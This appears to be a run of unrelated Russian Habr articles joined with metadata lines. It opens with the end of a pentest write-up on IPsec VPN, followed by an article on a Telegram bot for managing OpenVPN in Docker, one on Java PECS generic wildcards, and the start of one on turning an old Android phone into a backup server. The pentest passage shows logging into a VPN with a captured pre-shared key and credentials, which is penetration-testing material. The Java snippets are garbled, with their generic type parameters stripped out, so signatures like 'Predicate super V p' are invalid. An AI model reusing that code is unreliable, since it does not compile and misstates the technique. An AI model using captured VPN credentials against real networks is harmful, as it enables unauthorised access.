Здесь мы видим, что были использованы абсолютно все найденные на предыдущих шагах данные — значение ID, PSK, логин и пароль второго фактора. После чего само подключение происходит одной командой:
```
root@kali:~# vpnc vpn
```
Отключение тоже достаточно простое:
```
root@kali:~# vpnc-disconnect
```
Проверить работоспособность подключения можно, используя команду `ifconfig tun0`.

Рис. 10. VPNC
#### Как построить надежную защиту
Защита от рассмотренных сегодня атак должна быть комплексной: нужно вовремя устанавливать патчи, использовать стойкие pre-shared ключи, которые по возможности вовсе должны быть заменены на цифровые сертификаты. Парольная политика и другие очевидные элементы ИБ также играют свою немаловажную роль в деле обеспечения безопасности. Нельзя не отметить и тот факт, что ситуация постепенно меняется, и со временем останется только IKEv2.
#### Что в итоге
Мы рассмотрели процесс аудита RA IPsec VPN во всех подробностях. Да, безусловно, задача эта далеко не тривиальна. Нужно проделать немало шагов, и на каждом из них могут поджидать трудности, но зато в случае успеха результат более чем впечатляющий. Получение доступа к внутренним ресурсам сети открывает широчайший простор для дальнейших действий. Поэтому тем, кто ответствен за защиту сетевого периметра, необходимо не рассчитывать на готовые дефолтные шаблоны, а тщательно продумывать каждый слой безопасности. Ну а для тех, кто проводит пентесты, обнаруженный пятисотый порт UDP — это повод провести глубокий анализ защищенности IPsec VPN и, возможно, получить неплохие результаты.

*Впервые опубликовано в журнале Хакер #196.
Автор: Александр Дмитренко, PENTESTIT*
Подпишись на «Хакер»
* [Материалы сайта](https://xakep.ru/wp-admin/profile.php?page=paywall_subscribes)
* [Бумажный вариант](http://bit.ly/habr_subscribe_paper)
* [«Хакер» на iOS/iPad](http://bit.ly/xakep_on_ipad)
* [«Хакер» на Android](http://bit.ly/habr_android) | https://habr.com/ru/post/256659/ | null | ru | null |
# Надеть Telegram на OpenVPN и завернуть это в Docker
Мигрируя в этом году свою инфраструктуру в новый датацентр, поймал себя на мысли о том, что возраст моей виртуальной частной сети (**VPN**) для доступа к серверам и устройствам перевалил за 10 лет.
Мой старый товарищ **OpenVPN** ни разу не подвел меня.
Подумав обо всех неудобствах и издержках я решил улучшить имеющийся механизм управления всем **VPN**-хозяйством.
Под катом вы найдете детали того, что получилось. Кратко, результат следующий: композиция из двух **docker**-контейнеров, которые превращаются в **telegram**-бота для управления **VPN** сервисом. И для этого нужно выполнить всего **две команды** в консоле.
Механизм управления **VPN** сервисом теперь не требует каких-либо навыков системного администрирования или доступа к **Linux**-консоли при выполнении рутинных операций. Например, чтобы сделать сертификаты новому пользователю вам достаточно иметь телефон с **telegram**-клиентом.
Для тех же, кому интересны технические детали реализации (помимо готового кода), в статье есть описание подходов, которые упрощают сопряжение систем в нескольких контейнерах. Раньше я "ходил более сложными тропами"...
Почему все это и для чего
-------------------------
**OpenVPN** очень удобное решение для объединения сетей, устройств и пользователей **общей частной сетью**. Продукт имеет клиенты под все основные ОС (**iOS**, **android**, **windows**, **Linux**, **macOS**\*). Cерверная версия поставляется как в community так и в enterprise вариантах.
Типовая ситуация: нужно дать заболевшему сотруднику/временному работнику/клиенту(на посмотреть промежуточный результат) доступ к набору сервисов компании/рабочей группы. Ответ на все эти ситуации, сертификат **OpenVPN**.
Получил файл для настройки доступа. Нажал кнопку, подключился. Можешь использовать все сервисы частной сети, хосты которых тебе видны.
Где все это применялось
-----------------------
За последние 10 лет моей жизни **OpenVPN** был героем самых разных историй...
Он присоединял к серверу переносные диагностические комплексы ветеринаров, позволял контролировать бортовые устройства небольшого парка автобусов и даже обеспечивал [контроль за роботами](https://natuition.com/), заботящимися о газонах футбольных полей Европы.
В моем запасе личных впечатлений набралось несколько десятков счастливых улыбок пользователей из серии: «...я увидел свою папочку на файловом сервере офиса, сидя дома за кухонным столом. Спасибо тебе! Ты мой личный [Дед Мороз](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%B4_%D0%9C%D0%BE%D1%80%D0%BE%D0%B7))».
Оказалось, даже, что сеть банкоматов одного из крупных региональных банков, с которым я сотрудничал, была построена поверх **OpenVPN** (запомнился как-то факт... хоть в развертывании я и не участвовал).
А для чего ты нас всех пригласил это читать?
--------------------------------------------
А весь этот рассказ из-за того, что "в оригинале" **OpenVPN** сервер требует квалификации в управлении и настройке.
Нужно уметь:
1. Настроить сервер;
2. Настроить фабрику сертификатов;
3. Настроить механизм создания пользователей;
4. Настроить механизм управления видимостью хостов.
И вот, когда вы уже справились с пп.1-4, каждый раз когда вам нужно завести нового пользователя, вы идете в консоль, ну и... дальше вы все знаете админскую работу.
Последнее время появились контейнеры, которые решают задачи пп.1-3 ([я вот этот использовал](https://github.com/kylemanna/docker-openvpn)).
Есть веб-интерфейсы для управления сертификатами (например, вот [этот](https://habr.com/ru/company/flant/news/t/584316/)). Я и сам написал что-то похожее для проекта [с роботами и футбольными полями](https://natuition.com/). И хотя мой заказчик доволен и пользуется написанным, но... как-то не очень удобно мне это всегда казалось.
Хотелось, чтобы вопрос с пользователями могла решить условная секретарь ресепшен. Назову ее **Маша**. Длинноногая, белокурая/рыжая/брюнетка и не знающая таких слов как **bash**, **iptables** и пр. заклинаний.
Возможные Маши, подходящие для ботаИ вот время пришло! **Маши** еще не перевелись, а я уже написал систему управления пользователями **OpenVPN** при помощи **telegram** бота и хочу поделиться написанным с вами.
Для тех, кому не терпится попробовать, вот [ссылка на репозиторий](https://github.com/mopkob1/openvpntelegrambot). Там есть документация.
Для тех, кто не прочел в репозиторииДемо-бот
--------
Если вам хочется пару-тройку сертификатов для вашей микрорабочей группы, отсканируйте QR и используйте функции бота. Если больше, отсканируйте и напишите администратору (команда `/admin`).
Установка (делает администратор на VPS)
---------------------------------------
1. Клонировать репозиторий и зайти в папку;
2. Переименовать `.env.example` to `.env`;
3. Минимально заполнить переменные `.env`:
```
# Telegram settings:
BOT_API_KEY=''
BOT\_USERNAME=''
HOOK\_URL=https://
# Bot Admins Settings:
ADMINS=mashauserid1,mashauserid2,...
# OpenVPN Server Settings:
VPN\_DOMAIN=
VPN\_PORT=
VPN\_NET=192.168.0.0/24
API\_PORT=
```
4. "Поднять" контейнеры: `docker-compose up --build -d`;
5. Выполнить инициализирующий скрипт : `./init.sh` (потребует ответить на один вопрос. любая строка подходит. Например вот эта: );
6. Создать виртуальный хост и перенаправить запросы на пост контейнера (`https://`) на адрес`127.0.0.1:`(пример конфигурации **nginx** найдете в репозитории);
7. Опционально: открыть в вашем firewall.
### Поведение любого нового пользователя бота (происходит telegram-боте):
1. Кнопка СТАРТ или команда `/start;`
2. Команда `/newuser.`
Я рассчитываю на то, что
------------------------
1. У вас на VPS установлен web-сервер и вы справитесь с перенаправлением веб-запросов на порт контейнера;
2. У вас на VPS установлен `docker` и `docker-compose;`
3. Поиграв с ботом, вы изучите документацию и настроите все полностью.
А в чем, собственно, новация?
-----------------------------
На этапе развертывания **VPN**-сервиса вам потребуется изменить **8 строчек конфигурации** и выполнить **две** консольных **команды**. И ваш **vpn**-сервис, управляемый **telegram**-ботом, готов. Не забудьте в админы **Машу** добавить).
При управлении пользователями, сертификатами и вашей приватной сетью бот позволит **Маше** делать следующее:
* нанимать и увольнять сотрудников (команды: `/hire` и `/fire`);
* создавать для сотрудников сертификаты (принцип: 1 **сертификат** - 1 **хост** - 1 **telegram** аккаунт. Команда: `/newuser`);
* создавать виртуальные хосты (без привязки к telegram аккаунту. Команда:`/newvirt`);
* отзывать, приостанавливать и возобновлять действия сертификатов (команды: `/revoke`, `/disable`, `/enable`);
* удалять виртуальные хосты (команда: `/rmvirt`);
* настраивать видимость между двумя хостами (команда: `/connect`);
* публиковать хосты (делать так, чтобы хост был доступен любому участнику частной сети. Команда: `/public`);
* скрывать публичный хост от некоторых хостов сети (команда: `/obscure`);
* обнулять настройки видимости хоста (по умолчанию хост не виден другим хостам. Команда: `/hide`);
* получать информацию о настройках видимости хостов, о сертификатах и их статусе, о хостах и их адресах, о пользователях и их статусе (команды: `/net`, `/users`, `/staff`).
Помимо этого, бот извещает всех админов обо всех значимых происходящих событиях (найм, сертификаты и пр.), позволяет переписываться админам и пользователям, предоставляет механизм оповещения пользователей бота через внешнее **REST API** (от оповещений вы можете отписаться или подписаться на них. Команды: `/subs` и `/unsubs`), позволяет осуществлять регистрацию информации о каждом предоставлении сертификата во внешнем **api**.
Стандартный путь для пользователя вашего нового бота:
**Пользователь**: Попадает в **telegram**-бота;
**Пользователь**: Нажимает кнопку "Старт"/вводит команду `/start`(**Маша** получит запрос на найм);
**Маша**:"Нанимает" пользователя (**Маше** будет предложен шаблон команды `/hire` для найма);
**Пользователь**:Отправляет запрос на получение сертификата (команда: `/newuser`);
**Маша**: Делает и отправляет сертификат пользователю (**Маше** будет предложен шаблон команды `/newuser` для создания/получения и отправки нового/не нового сертификата);
**Маша**: Настраивает видимость для хоста пользователя (команды:`/connect`, `/public`, `/obscure`).
Как все это устроено
--------------------
Все построение выполнено на базе [готового контейнера](https://github.com/kylemanna/docker-openvpn) с **OpenVPN** сервером и фабрикой сертификатов.
Ему добавлен **iptables** (для управления видимостью хостов), внесены изменения в оригинальные **shell**-скрипты и добавлены новые.
**Telegram** часть реализована на [фреймворке для создания ботов](https://github.com/php-telegram-bot/core), на **php**. Бот упакован во второй контейнер.
Когда основная работа над **OpenVPN** частью была закончена, стал вопрос о сопряжении контейнеров.
Учитывая, что контейнер **OpenVPN** управляется **shell**-скриптами, был очень большой соблазн использовать какой-то легкий пакет (типа [webhook](https://github.com/adnanh/webhook)) для придания **shell**-скриптам возможности быть вызванными как **http-api**. Однако при ближайшем рассмотрении подтвердилось, что многие функции (например, файлообмен) без дополнительных затрат (только средствами подобного пакета) реализовать не получится.
И тут было найдено решение, которое позволило решить эту задачу с наименьшими затратами...
Суть решения
------------
Между двумя контейнерами делается общее файловое пространство (обыкновенный **volume**).
Контейнер, в котором реализован бот, создает в этом пространстве трубу, организованную по принципу **fifo**:
`mkfifo /path/to/pipe`
В эту трубу наш бот будет писать команду по принципу:
`fwrite(file, “command uid arg1 arg2 ...”);`
Несложный скрипт, запущенный в другом контейнере, эту команду из трубы читает и выполняет соответствующий файл, с переданными аргументами.
Если возникла ошибка, пишет вывод в файл `.err`, в другом случае вывод попадает в . Выходные файлы складываются по заранее известному пути. Удаляются через несколько десятков секунд после записи.
Пример скрипта, ниже:
```
# ./www/tgbot/vendor/loandbeholdru/pipe/example/serve.sh
...
while true; do
read OPTS < "$PIPE"
UNIC=$(echo "$OPTS" | awk '{print $1}')
echo "$UNIC"
# Контроль ошибки невыполнения скрипта
(watcher "$PTH/$UNIC" &)
# Выполнение скрипта, соответсвующего команде
executer $OPTS
# Почистить за собой выходные файлы
(clean "$PTH/$UNIC" "" ".err" &)
done
...
```
Файл в контейнере-источнике-команды ждет появления файлов для своего `uid` и реагирует в зависимости от содержимого.
Решение получилось простым легким и минималистичным по коду. Его я вынес в отдельный [пакет](https://packagist.org/packages/loandbeholdru/pipe). Там же есть каталог с полным примером **shell**-скрипта и тремя **PHP классами**. Простыми и функциональными.
Что дает нам такой подход?
--------------------------
Таким способом мы можем реализовать универсальную систему сопряжения, основанную на индивидуальном наборе команд. Сопрягаемым может быть что угодно, что управляется **Linux**.
Для данной конкретной ситуации наш бот является заказчиком результатов работы других систем (в этом конкретном случае: **системы управления сертификатами**, **iptables**), используя [MOM подход](https://ru.wikipedia.org/wiki/%D0%A1%D0%B2%D1%8F%D0%B7%D1%83%D1%8E%D1%89%D0%B5%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5,_%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BD%D0%B0_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D1%83_%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B9).
После этого, привязка к **http-api** может быть выполнена удобными и привычными инструментами, исключив "полумеры".
В конкретном случае, это [nginx](https://nginx.org/ru/) и мой небольшой, но очень функциональный, [пакет](https://packagist.org/packages/loandbeholdru/slimcontrol).
Сделан он поверх [SlimPHP](https://www.slimframework.com/). Предназначен специально для быстрого создания минималистичных **REST API**. Хотя и для больших затей, годится.
Все это много времени мне сэкономило.
Отказы и отговоркиДорогой читатель, обращаю ваше внимание, что представленный код "не идеален". При его написании я не ставил себе целей "полировки". Мне нужен был удобный инструмент для управления сертификатами своей инфраструктуры. Я его написал. И буду очень рад, если он пригодится вам. Все нарекания, просьбы об исправлениях и улучшениях я принимаю через [GitHub](https://github.com/mopkob1/openvpntelegrambot/issues/new). Предпочтительный язык, английский.
Для тех, кто интересуется вопросами предоставления **VPN**-сервиса с перенаправлением всего объема трафика подключенного устройства через **VPN** при помощи описанного кода (например, чтобы исходящий IP адрес устройства принадлежал другой стране), хочу сказать, что представленный код и инструкции не предполагают такой конфигурации.
Однако, учитывая возможности пакетов, входящих в состав контейнеров, такая конфигурация может быть создана при наличии определенных знаний и опыта. При этом решение о доделовании и дописывании имеющегося кода вы принимаете сами. Данная публикация не ставит своей целью мотивировать кого-либо на подобные действия.
Обращаю ваше внимание на то, что при определенных обстоятельствах на территории ряда стран подобное (доделование и дописывание) может оцениваться как действие "выходящее за рамки закона". И может повлечь за собой ответственность.
Подобное развитие событий не может быть связано с материалом данной статьи или [кодом репозитория](https://github.com/mopkob1/openvpntelegrambot).
Вместо заключения
-----------------
Дорогие мои, поздравляю вас с наступающим новым 2023 годом! Пусть все неурядицы закончатся, пусть несчастный станет счастливым. Пусть счастливый, тоже, станет счастливым. Богатый, богатым и бедный, богатым. Больной, здоровым и здоровый, здоровым. Радости вам в новом году!
Пользуйтесь моим [кодом](https://github.com/mopkob1/openvpntelegrambot), ставьте звезды, лайки или что там еще... А если не нашли кнопку, просто улыбнитесь, когда вспомните об этой моей работе ) | https://habr.com/ru/post/708060/ | null | ru | null |
# Использование generic wildcards для повышения удобства Java API
Доброго времени суток!
Этот пост для тех, кто работает над очередным API на языке Java, либо пытается усовершенствовать уже существующий. Здесь будет дан простой совет, как с помощью конструкций `? extends T` и `? super T` можно значительно повысить удобство вашего интерфейса.
[Перейти сразу к сути](#pecs)
#### Исходный API
Предположим, у вас есть интерфейс некого хранилища объектов, параметризованный, допустим, двумя типами: тип ключа (`K`) и тип значения (`V`). Интерфейс определяет набор методов для работы с данными в хранилище:
```
public interface MyObjectStore {
/\*\*
\* Кладёт значение в хранилище по заданному ключу.
\*
\* @param key Ключ.
\* @param value Значение.
\*/
void put(K key, V value);
/\*\*
\* Читает значение из хранилища по заданному ключу.
\*
\* @param key Ключ.
\* @return Значение либо null.
\*/
@Nullable V get(K key);
/\*\*
\* Кладёт все пары ключ-значение в хранилище.
\*
\* @param entries Набор пар ключ-значение.
\*/
void putAll(Map entries);
/\*\*
\* Читает все значения из хранилища по заданным
\* ключам.
\*
\* @param keys Набор ключей.
\* @return Пары ключ-значение.
\*/
Map getAll(Collection keys);
/\*\*
\* Читает из хранилища все значения, удовлетворяющие
\* заданному условию (предикату).
\*
\* @param p Предикат для проверки значений.
\* @return Значения, удовлетворяющие предикату.
\*/
Collection getAll(Predicate p);
... // и так далее
}
```
**Определение Predicate**
```
interface Predicate {
/\*\*
\* Возвращает true, если значение удовлетворяет
\* условию, false в противном случае.
\*
\* @param exp Выражение для проверки.
\* @return true, если удовлетворяет; false, если нет.
\*/
boolean apply(E exp);
}
```
Интерфейс выглядит вполне адекватно и логично, пользователь без проблем может написать простой код для работы с хранилищем:
```
MyObjectStore carsStore = ...;
carsStore.put(20334L, new Car("BMW", "X5", 2013));
Car c = carsStore.get(222L);
...
```
Однако, в чуть менее тривиальных случаях клиент вашего API столкнётся с неприятными ограничениями.
#### Использование `? super T`
Возьмём последний метод, который читает значения, удовлетворяющие предикату. Что с ним может быть не так? Берём, да и пишем:
```
Collection cars = carsStore.getAll(new Predicate() {
@Override public boolean apply(Car exp) {
... // Здесь наша логика по выбору автомобиля.
}
});
```
Но дело в том, что у нашего клиента уже есть предикат для выбора автомобилей. Только он параметризован не классом `Car`, а классом `Vehicle`, от которого `Car` унаследован. Он может попытаться запихать `Predicate` вместо `Predicate`, но в ответ получит ошибку компиляции:
>
> ```
> no suitable method found for getAll(Predicate)
> ```
>
Компилятор говорит нам, что вызов метода невалиден, поскольку `Vehicle` — это не `Car`. Но ведь он является родительским типом `Car`, а значит, всё, что можно сделать с `Vehicle`, можно сделать и с `Car`! Так что мы вполне могли бы использовать предикат по `Vehicle` для выбора значений типа `Car`. Просто мы не сказали компилятору об этом, и, тем самым, заставляем пользователя городить конструкции вроде:
```
final Predicate vp = mgr.getVehiclePredicate();
Collection cars = carsStore.getAll(new Predicate() {
@Override public boolean apply(Car exp) {
return vp.apply(exp);
}
});
```
А ведь всё решается так просто! Нам нужно лишь слегка изменить сигнатуру метода:
```
Collection getAll(Predicate super V p);
```
Запись `Predicate super V` означает «предикат от V или любого супертипа V (вплоть до Object)». Данное изменение никак не ломает компиляцию существующего кода, зато устраняет абсолютно бессмысленные ограничения на параметр предиката. Клиент теперь может использовать свой предикат для `Vehicle` совершенно свободно:
```
MyObjectStore carsStore = ...;
Predicate vp = mgr.getVehiclePredicate();
Collection cars = carsStore.getAll(vp);
```
Мы обобщим данный приём чуть ниже, и запомнить его будет совсем просто.
#### Использование `? extends T`
С передаваемыми коллекциями та же история, только в обратную сторону. Здесь, в большинстве случаев, имеет смысл использовать `? extends T` для типа элементов коллекции. Посудите сами: имея ссылку на `MyObjectStore`, пользователь вполне вправе положить в хранилище набор объектов `Map` (ведь `Car` — это подтип `Vehicle`), но текущая сигнатура метода не позволяет ему это сделать:
```
MyObjectStore carsStore = ...;
Map cars = new HashMap(2);
cars.put(1L, new Car("Audi", "A6", 2011));
cars.put(2L, new Car("Honda", "Civic", 2012));
carsStore.putAll(cars); // Ошибка компиляции.
```
Чтобы снять это бессмысленное ограничение, мы, как и в предыдущем примере, расширяем сигнатуру нашего интерфейсного метода, используя wildcard `? extends T` для типа элемента коллекции:
```
void putAll(Map extends K, ? extends V entries);
```
Запись `Map extends K, ? extends V` буквально означает «мапка с ключами типа K или любого из подтипов K и со значениями типа V или любого из подтипов V».
#### Принцип PECS — Producer Extends Consumer Super
Настало время вывести общий принцип, благодаря которому мы всегда будем писать интерфейсы, абсолютно безопасные с точки зрения типов, но при этом не имеющие бессмысленных и создающих неудобства ограничений.
Этот принцип Joshua Bloch называет [PECS (Producer Extends Consumer Super)](http://books.google.ru/books?id=ka2VUBqHiWkC&pg=PA136&lpg=PA136&dq=bloch+effective+java+pecs+mnemonic&source=bl&ots=yYKnPjt-P-&sig=JGT8qexAAldJ5xYPepbBQ5uude0&hl=en&sa=X&ei=Cb3GUv-sNIuK5ATM7oD4Dw&ved=0CCgQ6AEwAA#v=onepage&q=bloch%20effective%20java%20pecs%20mnemonic&f=false), а авторы книги Java Generics and Collections (Maurice Naftalin, Philip Wadler) — [Get and Put Principle](http://books.google.ru/books?id=zaoK0Z2STlkC&pg=PA19&lpg=PA19&dq=Naftalin+and+Wadler+Get+and+Put+Principle&source=bl&ots=6Xuqgc-XGO&sig=W9eFVjUg2Wi3no0bQS4359Fhu-k&hl=en&sa=X&ei=QLzGUvzMNsXZ4QTE1YGYDw&ved=0CCoQ6AEwAA#v=onepage&q=Naftalin%20and%20Wadler%20Get%20and%20Put%20Principle&f=false). Но давайте остановимся на PECS, запомнить проще. Этот принцип гласит:
> Если метод имеет аргументы с параметризованным типом (например, `Collection` или `Predicate`), то в случае, если аргумент — *производитель* (*producer*), нужно использовать `? extends T`, а если аргумент — *потребитель* (*consumer*), нужно использовать `? super T`.
*Производитель* и *потребитель*, кто это такие? Очень просто: если метод читает данные из аргумента, то этот аргумент — *производитель*, а если метод передаёт данные в аргумент, то аргумент является *потребителем*. Важно заметить, что определяя *производителя* или *потребителя*, мы рассматриваем только данные типа T.
В нашем примере `Predicate` — это *потребитель* (метод `getAll(Predicate)` передаёт в этот аргумент данные типа T), а `Map` — *производитель* (метод putAll(Map) читает данные типа T — в данном случае под T подразумевается K и V — из этого аргумента).
В случае, если аргумент является и *потребителем*, и *производителем* одновременно — например, если метод одновременно и читает из коллекции, и пишет в неё (плохой стиль, но всякое бывает) — тогда его нужно оставить как есть.
С возвращаемыми значениями тоже ничего делать не нужно — никакого удобства использование wildcard-ов в этом случае пользователю не принесёт, а лишь вынудит его использовать wildcard-ы в собственном коде.
Вооружившись PECS-принципом, мы можем теперь пройтись по всем методам нашего `MyObjectStore` интерфейса и сделать улучшения там, где это требуется. Методы `put(K, V)` и `get(K)` улучшений не требуют (т.к. они не имеют аргументов с параметризованным типом); методы `putAll(Map extends K, ? extends V)` и `getAll(Predicate super V)` мы уже и так улучшили, дальше некуда; а вот метод `getAll(Collection)` имеет аргумент-*производитель* с параметризованным типом, который мы можем расширить. Вместо
```
Map getAll(Collection keys);
```
делаем
```
Map getAll(Collection extends K keys);
```
и радуемся новому, более удобному API! (Заметьте, возвращаемое значение мы не трогаем!)
##### Другие примеры потребителя и производителя
*Производителями* могут быть не только коллекции. Самый очевидный пример *производителя* — это фабрика:
```
interface Factory {
/\*\*
\* Создаёт новый экземпляр объекта заданного типа.
\*
\* @param args Аргументы.
\* @return Новый объект.
\*/
T create(Object... args);
}
```
Хорошим примером аргумента, являющегося и *производителем*, и *потребителем*, будет аргумент вот такого типа:
```
interface Cloner {
/\*\*
\* Клонирует объект.
\*
\* @param obj Исходный объект.
\* @return Копия.
\*/
T clone(T obj);
}
```
Коллекция может быть *потребителем* в случае, если это ouput-коллекция, в которую метод складывает результат своей работы (хотя такой стиль в Java редко используется и считается плохим тоном).
#### Заключение
В этой статье мы познакомились с принципом PECS (Producer Extends Consumer Super) и научились его применять при разработке API на Java. Как показывает практика, даже в самых продвинутых программистских конторах об этом принципе некоторые разработчики не знают, и в результате проектируют не совсем удобное API. Но, к счастью, исправляются подобные ошибки очень легко, а запомнив мнемонику PECS однажды, вы уже просто не сможете не пользоваться ей в дальнейшем.
###### Литература
1. [Joshua Bloch — Effective Java (2nd Edition)](http://www.amazon.com/Effective-Java-Edition-Joshua-Bloch/dp/0321356683)
2. [Maurice Naftalin, Philip Wadler — Java Generics and Collections](http://shop.oreilly.com/product/9780596527754.do) | https://habr.com/ru/post/207360/ | null | ru | null |
# Веб-сервер на старом смартфоне Android

Бывает такое, что смартфон становится ненужным — например, на нём разбивается экран или он просто старенький, тормозит даже браузер. Что делать с таким гаджетом, не выбрасывать же его? В самом деле, американцы летали на Луну с компьютерами, у которых характеристики много хуже, чем в вашем старом смартфоне. Скорее всего, в нём 4−8 процессорных ядер, 2−4 гигабайта оперативной памяти, блок бесперебойного питания с аккумулятором. Не слабее, чем некоторые компьютеры.
Попробуем найти этому смартфону полезное применение.
Рассматриваем варианты
----------------------
Первый вариант, который приходит в голову — установить на телефон Linux-окружение и какой-нибудь полезный софт, который будет работать в «фоновом режиме» на пользу домашнему хозяйству. Что это может быть?
Ясно, что телефон не сможет работать как медиасервер и обрабатывать видеопотоки, для этого у него слишком слабый процессор.
Теоретически можно подключить к нему внешний HDD (тоже остался от сломанного ноутбука, для него куплен специальный корпус-переходник с интерфейсом USB). Даже на ёмкой карте microSD он вполне может работать как файловое хранилище или сервер для бэкапов, места хватит. Правда, карты microSD вряд ли можно посоветовать как надёжное хранилище, они часто выходят из строя.
Простая синхронизация
---------------------
Если поднимать на телефоне сервер для бэкапов или файловый сервер, то самый простой вариант — это установить программу [Syncthing](https://syncthing.net/).
Syncthing выполняет непрерывную синхронизацию файлов между двумя или более компьютерами в режиме реального времени. В таком варианте синхронизации отсутствует центральный сервер, а все компьютеры участвуют в синхронизации как бы peer-to-peer. Синхронизация идёт по дате изменения файла, ещё имеется поддержка синхронизации на уровне блоков, т.е. при небольших изменениях в файле, будут синхронизированы только изменившиеся блоки, а не весь файл сразу. Трафик шифруется по TLS (transport layer security). Опять же, программа [с открытым исходным кодом](https://github.com/syncthing/syncthing), что говорит в пользу надёжности и безопасности такого решения.
В любом случае для персональных компьютеров и ноутбуков в доме нужно резервное хранилище, так что это вполне подходящий вариант.
Syncthing выпускается под все распространённые операционные системы: Linux, Windows, macOS, FreeBSD, OpenBSD, NetBSD, Dragonfly BSD, Illumos, Solaris. Ну и Android, конечно. То есть можно выполнять синхронизацию файлов между всеми этими устройствами, если поставить клиент на каждое из них. Затем в программе на компьютере добавляем ID устройства — и они синхронизируются.

*Syncthing на компьютере*
Затем остаётся выбрать папки для синхронизации на компьютере и телефоне.

*Syncthing на телефоне*
Потом программа может постоянно работать в фоновом режиме. Как вариант, можно установить конкретные условия, при которых она выполняется.
Сервер для резервного копирования под Linux
-------------------------------------------
Можно поставить более серьёзную программу — [UrBackup](https://www.urbackup.org/index.html). Это опенсорсный сервер для резервного копирования. Он может работать по такому же принципу, что и Syncthing — постоянно в фоновом режиме отслеживать папки, которые требуется сохранять в резервной копии, но это более серьёзное решение, которое предпочтительно при управлении бэкапами в сети из десятка компьютеров. Система кроссплатформенная и поддерживает дистрибутивы Linux, Windows и Mac OS.

*Веб-интерфейс UrBackup*
Чтобы заработал UrBackup, нужно установить Linux-окружение. Тут у нас есть два варианта:
* Установить настоящий дистрибутив через [Linux Deploy](https://github.com/meefik/linuxdeploy) — опенсорсное приложение с открытым исходным кодом для простой и быстрой установки GNU/Linux на Android.
* Установить Linux-окружение [Termux](https://termux.com/).
Первый вариант более сложный. Но теоретически он позволяет более эффективно использовать ресурсы системы.
Обязательное требование — рутованный смартфон (для рутования можно использовать инструмент, например, такой [Magisk](https://topjohnwu.github.io/Magisk/install.html)).
Итак, алгоритм примерно такой, судя по [инструкции](https://www.hannahtech.co/post/turn-your-old-cracked-android-phone-into-a-backup-server-urbackup-linux-deploy-tutorial-part-i) от Ханны Ли, которая и реализовала этот план.
1. Подключаем HDD/SSD к телефону. Можно подключить его USB-кабелем напрямую: в этом случае мы получим максимально возможную скорость. Но на реальном файл-сервере или сервере бэкапов скорость не всегда является самым критичным фактором, разве что на очень больших объёмах чтения/записи. Важнее стабильность. С USB-кабелем гораздо выше риск столкнуться с ошибками ввода-вывода в процессе копирования.
Поэтому для повышения надёжности лучше использовать USB-хаб, в котором есть microUSB для выхода на телефон и стандартный USB для подключения HDD, плюс дополнительный разъём для питания.
В идеале нужно покупать хаб с адаптером Ethernet. Сервер может работать и по WiFi, но кабельное подключение надёжнее.

*USB-хаб с разъёмом Ethernet и выходом microUSB*
